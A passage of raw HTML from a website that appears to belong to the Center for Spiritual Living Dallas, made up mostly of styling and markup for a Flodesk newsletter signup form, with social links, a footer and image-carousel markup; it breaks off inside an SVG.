  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
